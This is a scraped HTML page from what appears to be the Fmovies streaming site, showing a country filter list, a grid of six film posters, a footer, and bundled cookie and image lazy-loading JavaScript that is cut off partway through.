<label class=form-check-label for=filmCountries>Hungary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries46 value=46>
<label class=form-check-label for=filmCountries>Iceland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries47 value=47>
<label class=form-check-label for=filmCountries>India</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries48 value=48>
<label class=form-check-label for=filmCountries>Indonesia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries49 value=49>
<label class=form-check-label for=filmCountries>International</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries50 value=50>
<label class=form-check-label for=filmCountries>Iran</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries51 value=51>
<label class=form-check-label for=filmCountries>Ireland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries52 value=52>
<label class=form-check-label for=filmCountries>Isle of Man</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries53 value=53>
<label class=form-check-label for=filmCountries>Israel</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries54 value=54>
<label class=form-check-label for=filmCountries>Italy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries55 value=55>
<label class=form-check-label for=filmCountries>Ivory Coast</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries56 value=56>
<label class=form-check-label for=filmCountries>Japan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries57 value=57>
<label class=form-check-label for=filmCountries>Joel Edwards</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries58 value=58>
<label class=form-check-label for=filmCountries>Jordan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries59 value=59>
<label class=form-check-label for=filmCountries>Kazakhstan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries60 value=60>
<label class=form-check-label for=filmCountries>Kenya</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries61 value=61>
<label class=form-check-label for=filmCountries>Korea</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries62 value=62>
<label class=form-check-label for=filmCountries>Kosovo</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries63 value=63>
<label class=form-check-label for=filmCountries>Latvia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries64 value=64>
<label class=form-check-label for=filmCountries>Libya</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries65 value=65>
<label class=form-check-label for=filmCountries>Lithuania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries66 value=66>
<label class=form-check-label for=filmCountries>Luxembourg</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries67 value=67>
<label class=form-check-label for=filmCountries>Macao SAR China</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries68 value=68>
<label class=form-check-label for=filmCountries>Malaysia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries69 value=69>
<label class=form-check-label for=filmCountries>Mali</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries70 value=70>
<label class=form-check-label for=filmCountries>Malta</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries71 value=71>
<label class=form-check-label for=filmCountries>Mexico</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries72 value=72>
<label class=form-check-label for=filmCountries>Moldova</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries73 value=73>
<label class=form-check-label for=filmCountries>Monaco</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries74 value=74>
<label class=form-check-label for=filmCountries>Mongolia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries75 value=75>
<label class=form-check-label for=filmCountries>Morocco</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries76 value=76>
<label class=form-check-label for=filmCountries>Nepal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries77 value=77>
<label class=form-check-label for=filmCountries>Netherlands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries78 value=78>
<label class=form-check-label for=filmCountries>New Zealand</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries79 value=79>
<label class=form-check-label for=filmCountries>Nigeria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries80 value=80>
<label class=form-check-label for=filmCountries>Northern Ireland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries81 value=81>
<label class=form-check-label for=filmCountries>Norway</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries82 value=82>
<label class=form-check-label for=filmCountries>Pakistan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries83 value=83>
<label class=form-check-label for=filmCountries>Palestinian Territories</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries84 value=84>
<label class=form-check-label for=filmCountries>Palestinian Territory</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries85 value=85>
<label class=form-check-label for=filmCountries>Panama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries86 value=86>
<label class=form-check-label for=filmCountries>Paraguay</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries87 value=87>
<label class=form-check-label for=filmCountries>Peru</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries88 value=88>
<label class=form-check-label for=filmCountries>Philippines</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries89 value=89>
<label class=form-check-label for=filmCountries>Poland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries90 value=90>
<label class=form-check-label for=filmCountries>Portugal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries91 value=91>
<label class=form-check-label for=filmCountries>Puerto Rico</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries92 value=92>
<label class=form-check-label for=filmCountries>Qatar</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries93 value=93>
<label class=form-check-label for=filmCountries>Romania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries94 value=94>
<label class=form-check-label for=filmCountries>Saudi Arabia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries95 value=95>
<label class=form-check-label for=filmCountries>Senegal</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries96 value=96>
<label class=form-check-label for=filmCountries>Serbia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries97 value=97>
<label class=form-check-label for=filmCountries>Singapore</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries98 value=98>
<label class=form-check-label for=filmCountries>Slovakia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries99 value=99>
<label class=form-check-label for=filmCountries>Slovenia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries100 value=100>
<label class=form-check-label for=filmCountries>South Africa</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries101 value=101>
<label class=form-check-label for=filmCountries>South Korea</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries102 value=102>
<label class=form-check-label for=filmCountries>Soviet Union</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries103 value=103>
<label class=form-check-label for=filmCountries>Spain</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries104 value=104>
<label class=form-check-label for=filmCountries>St Helena</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries105 value=105>
<label class=form-check-label for=filmCountries>St Kitts & Nevis</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries106 value=106>
<label class=form-check-label for=filmCountries>Sweden</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries107 value=107>
<label class=form-check-label for=filmCountries>Switzerland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries108 value=108>
<label class=form-check-label for=filmCountries>Taiwan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries109 value=109>
<label class=form-check-label for=filmCountries>Tanzania</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries110 value=110>
<label class=form-check-label for=filmCountries>Thailand</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries111 value=111>
<label class=form-check-label for=filmCountries>Trinidad & Tobago</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries112 value=112>
<label class=form-check-label for=filmCountries>Tunisia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries113 value=113>
<label class=form-check-label for=filmCountries>Turkey</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries114 value=114>
<label class=form-check-label for=filmCountries>Uganda</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries115 value=115>
<label class=form-check-label for=filmCountries>Ukraine</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries116 value=116>
<label class=form-check-label for=filmCountries>United Arab Emirates</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries117 value=117>
<label class=form-check-label for=filmCountries>United Kingdom</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries118 value=118>
<label class=form-check-label for=filmCountries>United States</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries119 value=119>
<label class=form-check-label for=filmCountries>Uruguay</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries120 value=120>
<label class=form-check-label for=filmCountries>US</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries121 value=121>
<label class=form-check-label for=filmCountries>Venezuela</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries122 value=122>
<label class=form-check-label for=filmCountries>Vietnam</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries123 value=123>
<label class=form-check-label for=filmCountries>West Germany</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries124 value=124>
<label class=form-check-label for=filmCountries>Western Sahara</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries125 value=125>
<label class=form-check-label for=filmCountries>Zimbabwe</label></div></div></div></div></div></div></div><div class="card-body p-0"><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 row-cols-xl-8 g-4 mb-4"><div class=col><div class="card bg-transparent border-0 h-100"><a href=https://ww4.fmovies.co/film/miracle-valley-1630859634/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/miracle-valley-1630859634.webp 1x, https://img.cdno.my.id/thumb/w_234/h_351/miracle-valley-1630859634.webp 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/miracle-valley-1630859634.webp 2x"><img src="[data-uri]" data-src=https://img.cdno.my.id/thumb/w_312/h_468/miracle-valley-1630859634.jpg data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/miracle-valley-1630859634.jpg 1x, https://img.cdno.my.id/thumb/w_234/h_351/miracle-valley-1630859634.jpg 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/miracle-valley-1630859634.jpg 2x" class="lazy card-img img-fluid" width=156 height=234 alt="Miracle Valley"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Miracle Valley</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=https://ww4.fmovies.co/film/cyst-1630851500/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/cyst-1630851500.webp 1x, https://img.cdno.my.id/thumb/w_234/h_351/cyst-1630851500.webp 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/cyst-1630851500.webp 2x"><img src="[data-uri]" data-src=https://img.cdno.my.id/thumb/w_312/h_468/cyst-1630851500.jpg data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/cyst-1630851500.jpg 1x, https://img.cdno.my.id/thumb/w_234/h_351/cyst-1630851500.jpg 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/cyst-1630851500.jpg 2x" class="lazy card-img img-fluid" width=156 height=234 alt=Cyst></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Cyst</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=https://ww4.fmovies.co/film/best-friends-volume-2-27773/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/best-friends-volume-2-27773.webp 1x, https://img.cdno.my.id/thumb/w_234/h_351/best-friends-volume-2-27773.webp 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/best-friends-volume-2-27773.webp 2x"><img src="[data-uri]" data-src=https://img.cdno.my.id/thumb/w_312/h_468/best-friends-volume-2-27773.jpg data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/best-friends-volume-2-27773.jpg 1x, https://img.cdno.my.id/thumb/w_234/h_351/best-friends-volume-2-27773.jpg 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/best-friends-volume-2-27773.jpg 2x" class="lazy card-img img-fluid" width=156 height=234 alt="Best Friends Volume 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Best Friends Volume 2</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=https://ww4.fmovies.co/film/best-friends-volume-1-26260/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/best-friends-volume-1-26260.webp 1x, https://img.cdno.my.id/thumb/w_234/h_351/best-friends-volume-1-26260.webp 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/best-friends-volume-1-26260.webp 2x"><img src="[data-uri]" data-src=https://img.cdno.my.id/thumb/w_312/h_468/best-friends-volume-1-26260.jpg data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/best-friends-volume-1-26260.jpg 1x, https://img.cdno.my.id/thumb/w_234/h_351/best-friends-volume-1-26260.jpg 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/best-friends-volume-1-26260.jpg 2x" class="lazy card-img img-fluid" width=156 height=234 alt="Best F(r)iends Volume 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Best F(r)iends Volume 1</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=https://ww4.fmovies.co/film/the-room-12717/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/the-room-12717.webp 1x, https://img.cdno.my.id/thumb/w_234/h_351/the-room-12717.webp 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/the-room-12717.webp 2x"><img src="[data-uri]" data-src=https://img.cdno.my.id/thumb/w_312/h_468/the-room-12717.jpg data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/the-room-12717.jpg 1x, https://img.cdno.my.id/thumb/w_234/h_351/the-room-12717.jpg 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/the-room-12717.jpg 2x" class="lazy card-img img-fluid" width=156 height=234 alt="The Room"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Room</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=https://ww4.fmovies.co/film/puppet-master-7-retro-puppet-master-8778/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/puppet-master-7-retro-puppet-master-8778.webp 1x, https://img.cdno.my.id/thumb/w_234/h_351/puppet-master-7-retro-puppet-master-8778.webp 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/puppet-master-7-retro-puppet-master-8778.webp 2x"><img src="[data-uri]" data-src=https://img.cdno.my.id/thumb/w_312/h_468/puppet-master-7-retro-puppet-master-8778.jpg data-srcset="https://img.cdno.my.id/thumb/w_156/h_234/puppet-master-7-retro-puppet-master-8778.jpg 1x, https://img.cdno.my.id/thumb/w_234/h_351/puppet-master-7-retro-puppet-master-8778.jpg 1.5x, https://img.cdno.my.id/thumb/w_312/h_468/puppet-master-7-retro-puppet-master-8778.jpg 2x" class="lazy card-img img-fluid" width=156 height=234 alt="Puppet Master 7: Retro Puppet Master"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Puppet Master 7: Retro Puppet Master</h2></div><span class=mlbq>SD</span></a></div></div></div><div class="text-center py-3 m-auto"></div></div></div></main><footer class=bg-footer1><div class=container-xxxl><div class="row py-3"><div class="col-12 col-md-6"><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg><p class=py-2><a class=text-primary href=https://ww4.fmovies.co/26/>Fmovies</a> - Free movies online, here you can watch movies online in high quality for free without annoying of advertising, just come and enjoy your movies online. fmovie, fmovies, bmovies</p><small class="font-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div><div class="col-12 col-md-6"><div class=row><div class=col><p class="text-uppercase text-white mb-1">Movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/genre/animation/ title=Animation>Animation</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/fantasy/ title=Fantasy>Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/documentary/ title=Documentary>Documentary</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Country</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/country/united-states/ title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/france/ title=France>France</a></li><li><a href=https://ww4.fmovies.co/country/mexico/ title=Mexico>Mexico</a></li><li><a href=https://ww4.fmovies.co/country/spain/ title=Spain>Spain</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Free movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/movies/ title=Movies>Movies</a></li><li><a href=https://ww4.fmovies.co/tv-series/ title=Movies>TV-Series</a></li><li><a href=https://ww4.fmovies.co/top-imdb/ title=Movies>Top IMDb</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Help</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://ww4.fmovies.co/dmca/ title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="bg-footer2 text-center py-3">Copyright &copy; 2026 Fmovies.to. All Rights Reserved</div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuY2Ruby5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36302;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search/?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const 